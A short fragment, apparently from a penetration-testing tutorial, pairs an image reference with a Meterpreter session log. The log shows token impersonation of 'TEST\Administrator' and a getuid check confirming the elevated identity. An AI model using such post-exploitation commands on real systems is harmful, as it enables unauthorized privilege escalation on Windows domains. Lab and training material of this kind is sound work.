 meterpreter > impersonate_token 'TEST\Administrator'
[+] Delegation token available
[+] Successfully impersonated user TEST\Administrator
meterpreter > getuid
Server username: TEST\Administrator